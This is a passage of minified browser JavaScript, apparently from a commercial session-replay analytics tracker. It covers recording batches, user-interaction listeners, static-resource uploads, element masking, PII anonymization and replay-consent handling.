wt{constructor(t,e,i){super(),this.he=t,this.Mt=e,this.Q=i,this.ru=!1,this.ao={},this.sA=r=>{if(r.length!==0)for(let o of r){let{metadata:c,events:l}=o;this.iA(c.rt)&&this.Q.send(l,c)}},window.addEventListener("focus",()=>{this.recover()})}onStart(){this.ao={}}onStop(){}recover(){this.he.recover(this.sA)}addBatchInProgress(t,e,i){this.ao[t]={metadata:{...e},events:i}}removeBatchInProgress(t){delete this.ao[t]}blockSendingLastMessage(){this.ru=!1}allowSendingLastMessage(){this.ru=!0}sendLastMessageBeacon(){if(this.ru){let{ri:t,rst:e,let:i,...r}=this.Q.getQueryParams();r.hlm="true",this.Mt.setQueryParams(r),this.Mt.send()}}iA(t){return!!t&&csString.prototype.indexOf.call(t,k.RECORDING_TEMPORARILY)===-1}saveBatchesInProgress(){csArray.prototype.forEach.call(Object.keys(this.ao),t=>{let{metadata:e,events:i}=this.ao[t];this.he.save({key:`${e.sn}.${e.pn}.${e.ri}`,metadata:{...e,datatype:"json"},events:csJSON.stringify(i)})})}save(t){this.he.save(t)}}return V([P("RecordingRecovery")],s.prototype,"recover",null),s})(),RS=(()=>{let s;return function(n){n[n.NOT_EXIST=2]="NOT_EXIST"}(s||(s={})),s})(),CS=8*1024*1024,IS=(()=>{class s extends wt{constructor(t,e,i){super(),this.Ue=t,this.Ig=e,this.wt=i,this.ou={},this.Pg=new Set,this.ys=!1}initState(){Bl()&&(this.$e=this.wt.getRequestParameters(),this.nA=`${this.Ig}/exist?${Zi.toQuery(this.$e)}`,this.rA=`${this.Ig}/putTag?${Zi.toQuery(this.$e)}`,this.Og=Wi(async()=>{if(this.ys){this.Og();return}this.ys=!0;try{await this.oA()}finally{this.ys=!1}},300),this.Ue.onSendStaticResource(t=>{this.Ng(t)}))}onStart(){}onStop(){}onIframeStaticResource(t){this.Ng(t)}Ng(t){this.Mg(t.resource.hash,t.resource.data),t.nestedResources&&t.nestedResources.length>0&&csArray.prototype.forEach.call(t.nestedResources,e=>{this.Mg(e.hash,e.data)})}Mg(t,e){this.Pg.has(t)||(this.Pg.add(t),this.ou[t]=e,this.Og())}async oA(){let t=this.ou;this.ou={};let e=await this.aA(t);if(!e.length)return;let i=this.cA(e);await Promise.all(csArray.prototype.map.call(i,r=>window.fetch(this.rA,{method:"POST",body:r})))}async lA(t){try{let e=Object.keys(t);if(!e.length)return[];let i={projectId:this.$e.pid,filter:RS.NOT_EXIST,hashes:e,touch:!0};return await(await window.fetch(this.nA,{method:"POST",body:csJSON.stringify(i)})).json()}catch{return[]}}async aA(t){let e=[],i=await this.lA(t);return csArray.prototype.forEach.call(i,r=>{let o=t[r];o?csArray.prototype.push.call(e,{hash:r,data:o}):H.warn("SRM: received unknown hash: "+r)}),e}cA(t){let e=0,i=[new FormData];for(let r of t){let{data:o,hash:c}=r,l=i.length-1;if(e=e+o.size,e<CS)i[l].append("",o,c);else{let h=new FormData;h.append("",o,c),e=o.size,csArray.prototype.push.call(i,h)}}return i}}return s})(),nu=2*1e3*1024,PS=200,Zc=(()=>{class s{constructor(t=nu){this.$t=[],this.au=new mr(t)}addEvent(t){this.au.addString(Fs(t)),csArray.prototype.push.call(this.$t,t)}addEventByTimestamp(t){let e=0;for(;e<this.$t.length&&!(this.$t[e].date>=t.date);e+=1);csArray.prototype.splice.call(this.$t,e,0,t)}eventsCount(){return this.$t.length}clearEvents(){this.au.reset(),this.$t=[]}isFull(){return this.eventsCount()>=PS}isThresholdReached(){return this.au.isThresholdReached()}getEvents(){return this.$t}extractEvents(...t){let e=[],i=[];return csArray.prototype.forEach.call(this.$t,r=>{csArray.prototype.indexOf.call(t,r.type)!==-1?csArray.prototype.push.call(e,r):csArray.prototype.push.call(i,r)}),this.$t=i,e}stringifyEvents(){return Fs(this.$t)}ZO(t){t.type===L.INITIAL_DOM&&(window.CSDomSerialized=window.CSDomSerialized?window.CSDomSerialized+1:1)}}return V([At("RecordingBatch.addEvent")],s.prototype,"addEvent",null),s})(),tl=(()=>{class s{constructor(){this.tc=1}getCurrentIndex(){return this.tc}increment(){this.tc+=1}reset(){this.tc=1}getRequestParameters(){return{ri:`${this.tc}`}}}return s})(),OS=3,NS=8,MS=(()=>{class s{constructor(t,e=nu,i=OS){this.hA=t,this.Dg=e,this.lu=i,this.sc={}}addEvent(t){this.kg().addEvent(t)}addEventByTimestamp(t){this.kg().addEventByTimestamp(t)}eventsCount(){return csArray.prototype.reduce.call(this.Wi(),(t,e)=>t+e.batch.eventsCount(),0)}isFull(){return csArray.prototype.some.call(this.Wi(),t=>t.batch.isFull())}isThresholdReached(){let t=this.Wi();return t.length>=this.lu||csArray.prototype.some.call(t,e=>e.batch.isThresholdReached())}getEvents(){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(t,e)=>csArray.prototype.concat.call(t,e.batch.getEvents()),[])}extractEvents(...t){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(e,i)=>csArray.prototype.concat.call(e,i.batch.extractEvents(...t)),[])}stringifyEvents(){return Fs(this.getEvents())}clearEvents(){csArray.prototype.forEach.call(this.Wi(),t=>t.batch.clearEvents())}clearEmptyBatchSlots(){let t=this.getOrderedBatchSlots();for(let e=0;e<t.length-1;e++)t[e].batch.eventsCount()===0&&delete this.sc[t[e].metadata.pageNumber]}Wi(){return oy(this.sc)}getOrderedBatchSlots(){return csArray.prototype.sort.call(this.Wi(),DS)}xg(){let t=this.hA();if(t<=0)return{batch:new Zc(this.Dg),metadata:{pageNumber:0,requestIndex:new tl}};let e=this.sc[t];if(e)return e;let i={batch:new Zc(this.Dg),metadata:{pageNumber:t,requestIndex:new tl}};return this.sc[t]=i,this.Wi().length>Math.max(this.lu,NS)&&H.warn(`RecordingBatchGroup: max number of slots overflowed(${this.Wi().length}/${this.lu})`),i}kg(){return this.xg().batch}getCurrentRequestIndex(){return this.xg().metadata.requestIndex}}return s})();function DS(s,n){return s.metadata.pageNumber-n.metadata.pageNumber}function Gt(s,n=0){let t=Math.pow(10,n);return Math.round(s*t)/t}var kS=(()=>{class s{constructor(t,e){this.Dt=t,this.D=e,this.gi=[{boundElement:window,type:"hashchange",listener:()=>this.hashChangeListener()},{boundElement:document,type:"visibilitychange",listener:()=>this.visibilityChangeListener()}]}onEvent(t){this.j=t}start(){this.Yi(),this.triggerInitialEvents()}stop(){this.Xi()}Yi(){csArray.prototype.forEach.call(this.gi,t=>Et(t))}Xi(){csArray.prototype.forEach.call(this.gi,t=>vt(t))}triggerInitialEvents(){this.hashChangeListener()}hashChangeListener(){let t={type:L.HASH_CHANGE,args:[this.D.anonymizePII(this.Dt.href)],date:O.now()};this.j(t)}visibilityChangeListener(){let t={type:L.VISIBILITY_CHANGE,args:[document.visibilityState],date:O.now()};this.j(t)}}return V([P("hashChange")],s.prototype,"hashChangeListener",null),V([P("visibilityChange")],s.prototype,"visibilityChangeListener",null),s})(),fi=(()=>{let s;return function(n){n[n.COPY=0]="COPY",n[n.CUT=1]="CUT",n[n.PASTE=2]="PASTE"}(s||(s={})),s})(),Q=(()=>{let s;return function(n){n[n.SPACE=0]="SPACE",n[n.ENTER=1]="ENTER",n[n.BACKSPACE=2]="BACKSPACE",n[n.DELETE=3]="DELETE",n[n.ARROWUP=4]="ARROWUP",n[n.ARROWDOWN=5]="ARROWDOWN",n[n.ARROWLEFT=6]="ARROWLEFT",n[n.ARROWRIGHT=7]="ARROWRIGHT",n[n.CAPSLOCK=8]="CAPSLOCK",n[n.SHIFT=9]="SHIFT",n[n.TAB=10]="TAB",n[n.ALPHANUMERICAL=11]="ALPHANUMERICAL",n[n.ESCAPE=12]="ESCAPE",n[n.END=13]="END",n[n.ALT=14]="ALT",n[n.CTRL=15]="CTRL",n[n.META=16]="META"}(s||(s={})),s})();function xS(s){if(!R(s))return null;let t=/iP(ad|hone|od).+Version\/(\d+)\..*Safari/i.exec(s);return t?Number(t[2]):null}var el="data-cs-scroll-container";function LS(s){try{if(pt(csEventtarget.apply(s)))return!0}catch{}return!1}var pi=(()=>{let s;return function(n){function t(i){return!!(pt(i)&&LS(i)&&Ie(csEventtarget.apply(i))&&csEventtarget.apply(i).getAttribute(el)!==null)}n.isEventOnScrollContainer=t;function e(){return window.csquerySelector[document.nodeType].call(document,`[${el}]`)}n.getScrollContainer=e}(s||(s={})),s})(),US=33,VS=(()=>{class s{constructor(){this.eventType="user",this.du=[],this.EA=[{type:"pointerup",listener:e=>this.pointerUpListener(e),boundElement:document},{type:"pointermove",listener:e=>this.pointerMoveListener(e),boundElement:document},{type:"pointerdown",listener:e=>this.pointerDownListener(e),boundElement:document}],this.vA=[{type:"touchstart",listener:e=>this.touchStartListener(e),boundElement:document},{type:"touchmove",listener:e=>this.touchMoveListener(e),boundElement:document},{type:"touchend",listener:e=>this.touchEndCancelListener(e),boundElement:document},{type:"touchcancel",listener:e=>this.touchEndCancelListener(e),boundElement:document}],this.nc=[{type:"click",listener:e=>this.clickListener(e),boundElement:document},{type:"keyup",listener:e=>this.keyUpListener(e),boundElement:document},{type:"keydown",listener:e=>this.keyDownListener(e),boundElement:document},{type:"copy",listener:e=>this.copyListener(e),boundElement:document},{type:"cut",listener:e=>this.cutListener(e),boundElement:document},{type:"paste",listener:e=>this.pasteListener(e),boundElement:document},{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e)),boundElement:document},{type:"mouseover",listener:e=>this.mouseOverListener(e),boundElement:document}],this.fu=[{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e))}];let t=xS(window.navigator.userAgent);(t===null||t&&t>=16)&&csArray.prototype.push.call(this.fu,{type:"mouseover",listener:e=>this.mouseOverListener(e)}),this.Se=new Ks((e,i)=>{switch(i){case"initial":case"added":this.Yi(e);break;case"removed":this.Xi(e);break}})}init(){this.SA(),this.wA(),this.pu()}onEvent(t){csArray.prototype.push.call(this.du,t)}ue(t,e=!1){csArray.prototype.forEach.call(this.du,i=>i(t,e))}start(){this.Mh(),this.Yi(document),this.Se.observe()}stop(){this.Xi(document),this.Se.disconnect(),this.du=[]}wA(){this._A()&&csArray.prototype.push.call(this.nc,...this.EA)}SA(){this.bA()&&csArray.prototype.push.call(this.nc,...this.vA)}Yi(t){Ki(t)?csArray.prototype.forEach.call(this.nc,e=>Et(e)):csArray.prototype.forEach.call(this.fu,e=>{let i={type:e.type,listener:e.listener,boundElement:t};Et(i)})}Xi(t){Ki(t)?csArray.prototype.forEach.call(this.nc,e=>vt(e)):csArray.prototype.forEach.call(this.fu,e=>{let i={type:e.type,listener:e.listener,boundElement:t};vt(i)})}_A(){return"PointerEvent"in window&&typeof window.PointerEvent=="function"}bA(){return"TouchEvent"in window&&typeof window.TouchEvent=="function"}Mh(){this.AA()}AA(){let t=pi.getScrollContainer()||document,e=W(t),i=this.Lg(t);if(i.top!==0||i.left!==0){let r={type:L.SCROLL,args:[e,i.left,i.top],date:O.now()};this.ue(r,!0)}}Lg(t){return t===document?{top:window.pageYOffset,left:window.pageXOffset}:{top:t.scrollTop,left:t.scrollLeft}}scrollListener(t){if(D.isMaskedElement(t)||D.isMaskedElementChild(t))return;let e=W(t),i=this.Lg(t),r={type:L.SCROLL,args:[e,i.left,i.top],date:O.now()};this.ue(r)}mouseOverListener(t){if(D.isMaskedElementChild(t.target))return;let e=W(t.target),i={type:L.MOUSE_OVER,args:[e],date:O.now()};this.ue(i)}clickListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLICK,args:[i],date:O.now()};this.ue(r)}keyUpListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r=this.F[t.key];if(r===void 0)return;let o={type:L.KEY_UP,args:[i,r],date:O.now()};this.ue(o)}keyDownListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r=this.F[t.key];if(r===void 0)return;let o={type:L.KEY_DOWN,args:[i,r],date:O.now()};this.ue(o)}copyListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLIPBOARD_COMMAND,args:[i,fi.COPY],date:O.now()};this.ue(r)}cutListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLIPBOARD_COMMAND,args:[i,fi.CUT],date:O.now()};this.ue(r)}pasteListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLIPBOARD_COMMAND,args:[i,fi.PASTE],date:O.now()};this.ue(r)}pointerUpListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.POINTER_UP,args:[t.pointerId,t.pointerType,Gt(t.clientX,1),Gt(t.clientY,1),i,t.button],date:O.now()};this.ue(r)}pointerMoveListener(t){let e={type:L.POINTER_MOVE,args:[t.pointerId,t.pointerType,Gt(t.clientX,1),Gt(t.clientY,1)],date:O.now()};this.ue(e)}pointerDownListener(t){let e=Mt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.POINTER_DOWN,args:[t.pointerId,t.pointerType,Gt(t.clientX,1),Gt(t.clientY,1),i,t.button,{pageX:Gt(t.pageX,1),pageY:Gt(t.pageY,1)}],date:O.now()};this.ue(r)}touchStartListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:L.TOUCH_START,args:[r.identifier,Gt(r.clientX,1),Gt(r.clientY,1)],date:O.now()};this.ue(o)}}touchMoveListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:L.TOUCH_MOVE,args:[r.identifier,Gt(r.clientX,1),Gt(r.clientY,1)],date:O.now()};this.ue(o)}}touchEndCancelListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:t.type==="touchend"?L.TOUCH_END:L.TOUCH_CANCEL,args:[r.identifier,Gt(r.clientX,1),Gt(r.clientY,1)],date:O.now()};this.ue(o)}}pu(){this.F={},this.F[" "]=Q.SPACE,this.F.Spacebar=Q.SPACE,this.F.Backspace=Q.BACKSPACE,this.F.Enter=Q.ENTER,this.F.Delete=Q.DELETE,this.F.ArrowUp=Q.ARROWUP,this.F.ArrowDown=Q.ARROWDOWN,this.F.ArrowLeft=Q.ARROWLEFT,this.F.ArrowRight=Q.ARROWRIGHT,this.F.Up=Q.ARROWUP,this.F.Down=Q.ARROWDOWN,this.F.Left=Q.ARROWLEFT,this.F.Right=Q.ARROWRIGHT,this.F.CapsLock=Q.CAPSLOCK,this.F.Shift=Q.SHIFT,this.F.Tab=Q.TAB,this.F.Escape=Q.ESCAPE,this.F.Esc=Q.ESCAPE,this.F.End=Q.END,this.F.Alt=Q.ALT,this.F.Control=Q.CTRL,this.F.Meta=Q.META}}return V([At("RecordingPageEvents.start")],s.prototype,"start",null),V([P("scroll")],s.prototype,"scrollListener",null),V([P("mouseOver"),ft(),Og()],s.prototype,"mouseOverListener",null),V([P("click"),ft()],s.prototype,"clickListener",null),V([P("Event handler type: keyup")],s.prototype,"keyUpListener",null),V([P("Event handler type: keydown")],s.prototype,"keyDownListener",null),V([P("Event handler type: copy")],s.prototype,"copyListener",null),V([P("Event handler type: cut")],s.prototype,"cutListener",null),V([P("Event handler type: paste")],s.prototype,"pasteListener",null),V([P("Event handler type: pointerup"),ft()],s.prototype,"pointerUpListener",null),V([P("Event handler type: pointermove"),ft(),_i({wait:US})],s.prototype,"pointerMoveListener",null),V([P("Event handler type: pointerdown"),ft()],s.prototype,"pointerDownListener",null),V([P("Event handler type: touchstart"),ft()],s.prototype,"touchStartListener",null),V([P("Event handler type: touchmove"),ft()],s.prototype,"touchMoveListener",null),V([P("Event handler type: touchend-cancel"),ft()],s.prototype,"touchEndCancelListener",null),s})(),jS=(()=>{class s{constructor(t={maskingEnabled:!0}){this.TA=t}onScannedAsset(t){this.rc=t}oc(){let t=window.location.href,e=csString.prototype.indexOf.call(t,"#");return e===-1?t:csString.prototype.substring.call(t,0,e)}scanCssString(t){this.gu(zi(t))}scanElement(t,e){this.TA.maskingEnabled&&(D.getMaskedElementDetails(t).state!==D.MaskedElementState.NotMasked||e&&D.isMaskedAttribute(t,e))||(ln(t)?this.RA(t):Jo(t)?this.CA(t,e):(this.IA(t,e),this.PA(t,e),this.OA(t,e)))}CA(t,e){var i;if((!e||e==="href")&&t.href){let o={assetId:((i=t.sheet)===null||i===void 0?void 0:i.href)||t.href,assetBasePath:this.oc(),assetRawPath:Uh(t)};this.rc({type:"stylesheet",asset:o})}}RA(t){var e;let i=new Set;if(t.textContent)for(let o of zi(t.textContent))i.add(o);let r;try{r=(e=t.sheet)===null||e===void 0?void 0:e.cssRules}catch(o){o.name==="SecurityError"||o.name==="InvalidAccessError"||H.error(o.message)}if(r)for(let o=0;o<r.length;o++){let c=r.item(o).cssText;for(let l of zi(c))i.add(l)}this.gu(Pe(i))}mu(t){return!this.NA(t)&&!oe(t)&&!Dp(t)}IA(t,e){if(Tf(t)||Af(t)){if(!e||e==="src"){let i=t.getAttribute("src");if(i&&this.mu(i)){let r={assetId:t.src,assetRawPath:i,assetBasePath:this.oc()};this.rc({type:"asset",asset:r})}}(!e||e==="srcset")&&t.srcset&&this.MA(t.srcset)}}PA(t,e){if(csNodenodeType.apply(t)!==1){tt.warn(`StaticResourceUrlTracker: Wrong element nodeType: ${t==null?void 0:t.nodeName}/${csNodenodeType.apply(t)}`);return}if(t.hasAttribute&&(!e||e==="style")&&t.hasAttribute("style")){let i=t.getAttribute("style");if(typeof i=="string")this.scanCssString(i);else throw new Error("Unexpected style: "+t.outerHTML)}}MA(t){this.gu(Sa(t))}OA(t,e){if((Pf(t)||Of(t)||Nf(t))&&(!e||e==="href"||e==="xlink:href")){let i=t.getAttribute("href")||t.getAttribute("xlink:href");if(i&&this.mu(i)){let r={assetId:Se(i),assetRawPath:i,assetBasePath:this.oc()};this.rc({type:"asset",asset:r})}}}gu(t){return csArray.prototype.forEach.call(csArray.prototype.map.call(csArray.prototype.filter.call(t,e=>this.mu(e)),e=>({rawUrl:e,absoluteUrl:Se(e)})),e=>{let i={assetId:e.absoluteUrl,assetBasePath:this.oc(),assetRawPath:e.rawUrl};this.rc({type:"asset",asset:i})})}NA(t){return/^https:\/\/\w+:\w+@/.test(t)}}return s})(),HS=30,BS=0,ru=(()=>{class s{constructor(t,e=HS,i=BS){this.DA=t,this.kA=e,this.xA=i,this.ns=new an,this.Xe=!1,this.yu=0,this.Ug=()=>{for(this.yu=0;this.ns.length;){if(this.yu>=this.kA){csSetTimeout(this.Ug,this.xA);return}let r=O.elapsed(),o=this.ns.pop();if(!o)break;this.runTask(o);let c=O.elapsed()-r;this.yu+=c}this.Xe=!1}}schedule(t,e=!1){if(!this.DA||e){t();return}bt.general.pendingTasks.increase(),this.ns.push(t),this.LA()}LA(){this.Xe||(this.Xe=!0,csSetTimeout(()=>{this.Ug()}))}runTask(t){bt.general.pendingTasks.decrease(),t()}runPendingTasks(){this.ns.forEach(t=>{this.runTask(t)}),this.ns.clear()}clearQueue(){bt.general.pendingTasks.clear(),bt.mutations.pendingMutations.clear(),this.ns.clear()}isEmpty(){return this.ns.length===0}}return V([P("TaskScheduler"),At("runTask")],s.prototype,"runTask",null),V([At("runPendingTasks")],s.prototype,"runPendingTasks",null),s})(),FS=(()=>{class s{constructor(){this.J=!1,this.Vg=new Ea(t=>t.type==="cssRuleInserted"&&this.UA(t)),this.VA=gr(t=>{this.J&&t.length>0&&this.I.schedule(()=>J(t,e=>this.ho.scanElement(e)))}),this.jA=({type:t,asset:e})=>{var i,r,o;t==="stylesheet"&&((i=this.HA)===null||i===void 0||i.call(this,e)),(r=this.BA)===null||r===void 0||r.call(this,e);let c={date:O.now(),type:L.STATIC_RESOURCE_URL,args:[e.assetId]};(o=this.j)===null||o===void 0||o.call(this,c)},this.I=new ru(!0,30,0),this.Wr=new Xh(t=>this.FA(t)),this.V=new de(t=>this.Ln(t)),this.ho=new jS,this.ho.onScannedAsset(this.jA)}onEvent(t){this.j=t}onAsset(t){this.BA=t}onStyleSheetFound(t){this.HA=t}start(){this.J||(this.J=!0,this.Vg.observe(),this.Wr.observe(),this.V.observe())}stop(){this.J&&(this.Vg.disconnect(),this.Wr.disconnect(),this.V.disconnect(),this.J=!1)}UA(t){!t.rule||!this.J||this.ho.scanCssString(t.rule)}FA(t){this.J&&D.getMaskedElementDetails(t).state===D.MaskedElementState.NotMasked&&this.VA.push(t)}Ln(t){csSetTimeout(()=>{for(let e of t)switch(e.type){case"attributes":this.ho.scanElement(e.target,e.attributeName);break;case"characterData":this.$A(e.target);break;case"childList":}})}$A(t){tr(t)&&csNodeparentNode.apply(t)&&ln(csNodeparentNode.apply(t))&&this.ho.scanCssString(t.data)}}return s})(),$S="csPersisted",sl="v2/recording",zS=["isRecording"],ou=["replay:resourceManager:enableForOnlineResource:nextPageviewOnly","cssrm:onlineAssets:activateForNextPageview"],GS=["replay:resourceManager:getStatus","cssrm:getStatus"],qS=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,w,b,x,M,S,B,F){this.vi=t,this.C=e,this.E=i,this.$e=r,this.S=o,this.D=c,this.U=l,this.Ae=h,this.be=u,this.yt=f,this.ge=y,this.Et=g,this.w=v,this.Si=T,this.jg=I,this.Xt=w,this.It=b,this.tt=x,this.Gn=M,this.nt=S,this.zA=B,this.ut=F}init(){var t,e,i;let r=[],o=[];csArray.prototype.push.call(o,new zE),this.uo=new nv(this.nt.shouldUseAnonymization(),this.E.whitelistedAttributes,this.D,this.E.anonymizeDigits),this.Ki();let c=new iS($S);this.GA(c),this.z=new MS(()=>{var S;return((S=this.C.getSession())===null||S===void 0?void 0:S.pageNumber)||0});let l=new FS;csArray.prototype.push.call(r,l),this.E.useStaticResourceManager&&Co.isSupported()&&(this.ie=new Co,this.Ue=new rS,this.Hg=new IS(this.Ue,this.E.getStaticResourceManagerUri(),this.$e),this.jg.addListener(this.Hg),csArray.prototype.push.call(o,this.ie));let h=new vi(this.$e,{getRequestParameters:()=>({let:this.recordingService.getRecordingLastEventTimestamp()})},{getRequestParameters:()=>({rst:this.recordingService.getRecordingStartTimestamp()})},{getRequestParameters:()=>({rt:csArray.prototype.join.call(this.C.getRecordingTypes(),",")})}),u=new ba(`${this.E.getRecordingUri()}/${sl}`);csArray.prototype.push.call(o,this.uo),csArray.prototype.push.call(o,new Sv(this.tt)),csArray.prototype.push.call(o,new _v),this.Ji=new VS,this.Ji.init(),csArray.prototype.push.call(r,this.Ji),this.jt=new TS(c,u,this.Q),csArray.prototype.push.call(r,new kS(window.location,this.D));let f=!1,y=f?new bv:new $E,g=f?null:new Rv,v=f?null:new Iv,T=f?null:new Nv(this.ut,(e=this.E.experimental)===null||e===void 0?void 0:e.trackedCustomInputProperties),I=f?null:new Dv,w=csArray.prototype.filter.call([g,this.Ae,y,new wS(csArray.prototype.filter.call(r,S=>S)),I,new kv,new $v,T,v],Boolean);this.E.textVisibilityEnabled&&ce.isSupported()&&(this.fo=new iv,csArray.prototype.push.call(w,this.fo)),this.E.jsErrorsEnabled&&(this.Ka=new zv,this.qA=new Gv(S=>this.be.anonymize(S)),this.Es=new SS(this.Ka),csArray.prototype.push.call(w,this.Ka),csArray.prototype.push.call(o,this.qA)),!((i=this.E.customErrors)===null||i===void 0)&&i.enabled&&(this.E.customErrors.consoleMessageLogLevels&&this.E.customErrors.consoleMessageLogLevels.length>0&&(this.WA=new Yv({consoleMessageLevels:this.E.customErrors.consoleMessageLogLevels,validHostnames:this.E.hostnames}),this.YA=new Xv(S=>(S.message=this.zA.anonymize(S.message),S)),csArray.prototype.push.call(w,this.WA),csArray.prototype.push.call(o,this.YA)),this.vs=new vS);let b=new Zv(w,o),x=new ES(b,this.w,this.Ue,this.Es,this.vs),M=csArray.prototype.filter.call([y,g,v,T,I],Boolean);this.recordingService=new AS(this.E,this.z,h,this.U,this.C,this.be,this.yt,this.ge,this.ut,this.Q,this.jt,u,x,r,M,this.ie,this.Gn,this.Es,this.vs),this.Si.addListener(this.recordingService),this.jg.addListener(this.recordingService),this.recordingService.init(),this.S.register(zS,()=>this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()),this.S.register(ou,()=>{this.recordingService.activateOnlineAssetsOnNextPageview(),this.w.emitRecordingContextChange()}),this.S.register(GS,()=>this.recordingService.getStaticResourceManagerStatus()),this.po=new nS(this.w,this.C),this.Si.addListener(this.po),this.vi.enableRecordingContext(this.recordingService,this.C,this.po),this.Eu()}onAfterNaturalPageView(){var t;this.Xt.isUrlExcludedForSessionReplay()?this.recordingService.resetOnlineAssetsOnPageview():this.recordingService.updateOnlineAssetsOnPageview(),(t=this.Hg)===null||t===void 0||t.initState()}onStartTracking(){this.jt.recover(),this.Ki(),this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.ac())}onArtificialPageViewEnd(){this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&!this.C.isTemporarilyRecorded()&&this.jt.sendLastMessageBeacon(),this.recordingService.clearStates(),this.go()}onAfterArtificialPageView(){this.Ki(),this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()?(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.recordingService.updateOnlineAssetsOnPageview(),this.ac()):this.recordingService.resetOnlineAssetsOnPageview()}onBeforeSessionRenewal(){this.recordingService.clearStates(),this.go()}onOptout(){this.go(),this.recordingService.onOptOut()}onReplayUnanonymizationConsentGranted(){this.Ki(),this.recordingService.triggerUnanonymizationConsentGranted(),this.w.emitRecordingContextChange()}onReplayUnanonymizationConsentWithdrawn(){this.Ki(),this.recordingService.triggerUnanonymizationConsentWithdrawn(),this.w.emitRecordingContextChange()}onCollectStateChange(t,e){t===k.QUOTA_REACHED||t===k.ANALYTICS_ONLY&&e===ae.ETR_OFF?(this.recordingService.clearEvents(),this.go()):(this.Q.setQueryParams({rt:csArray.prototype.join.call(this.C.getRecordingTypes(),",")}),this.recordingService.allowSendingEventsFromQuotaService(),this.recordingService.pushEvents(),this.po.onCollectStateChange(t,e))}onTargetingRulesMatched(){this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&!this.recordingService.isRecording()&&this.ac()}onInitialDomStart(){this.recordingService.blockSendingEventsFromSerialization(),this.jt.blockSendingLastMessage()}onInitialDomDone(t){this.recordingService.allowSendingEventsFromSerialization(),this.recordingService.addInitialDom(t),this.jt.allowSendingLastMessage(),this.Ji.start(),this.recordingService.pushEvents()}onAfterReplayRecordingConsentGranted(){this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.ac(),this.recordingService.triggerRecordingForSessionGranted())}onAfterReplayRecordingConsentWithdrawn(){this.recordingService.isRecording()&&(this.recordingService.triggerRecordingForSessionWithdrawn(),this.recordingService.clearStates(),this.go())}Eu(){var t,e,i,r,o,c;if(!((i=(e=(t=this.E.experimental)===null||t===void 0?void 0:t.sessionReplay)===null||e===void 0?void 0:e.shadowRoot)===null||i===void 0)&&i.filterByHostSelector){let l=(c=(o=(r=this.E.experimental)===null||r===void 0?void 0:r.sessionReplay)===null||o===void 0?void 0:o.shadowRoot)===null||c===void 0?void 0:c.filterByHostSelector;J(l,h=>{Ht(h)&&de.setShadowRootFilter(u=>{try{return Zt.call(u.host,h)}catch{return!1}})})}}ac(){this.recordingService.start(),this.jt.start(),this.w.emitRecordingContextChange()}go(){this.recordingService.stop(),this.jt.stop(),this.w.emitRecordingContextChange()}GA(t){let e="byteArray";this.Q=this.It.create(`${this.E.getRecordingUri()}/${sl}`,e,t)}Ki(){var t;let e=this.nt.shouldUseAnonymization();this.uo.setAnonymization(e),(t=this.fo)===null||t===void 0||t.setAnonymization(e)}}return V([At("Recording.onStartTracking")],s.prototype,"onStartTracking",null),V([At("onInitialDomDone")],s.prototype,"onInitialDomDone",null),s})(),WS=(()=>{class s extends Ot{validateArgs(t){return!!X(t)}execute(){this.commandsService.applyFromImplementation(ou[0],[],"SrmOnlineAssetsTemplate")}}return s})(),ms=(()=>{let s;return function(n){function t(r){return r.replayConsentRequiredForSession}n.isReplayConsentNeeded=t;function e(r){return r.collectState===k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED||r.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}n.isRecordingBlockedByConsent=e;function i(r){return r.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}n.isRecordingWithDrawn=i}(s||(s={})),s})(),Bn=(()=>{let s;return function(n){n[n.NOT_NEEDED=1]="NOT_NEEDED",n[n.NOT_EXPRESSED=2]="NOT_EXPRESSED",n[n.WITHDRAWN=3]="WITHDRAWN",n[n.GRANTED=4]="GRANTED"}(s||(s={})),s})(),YS=(()=>{class s{constructor(t,e,i,r){this.M=t,this.C=e,this.E=i,this.fs=r,this.Bg=!1}isNaturalPageViewSent(){return this.Bg}setNaturalPageViewSent(t){this.Bg=t}getTrackingContext(){let t=this.C.getSession();if(!t)return null;let e=this.getSessionKey();if(!e)return null;let i=this.E.projectId,r=this.E.uxaDomain,o=t.pageNumber,c=this.fs.getPageViewType(),l=this.C.isReplayRecorded(),h=this.KA(t);return{projectId:i,sessionKey:e,pageNumber:o,pageViewType:c,isRecording:l,uxaDomain:r,recordingConsentState:h,...this.E.smbConfig}}getSessionKey(){let t=this.M.getVisitor();return t?`${t.id}.${t.visitsCount}`:null}KA(t){return 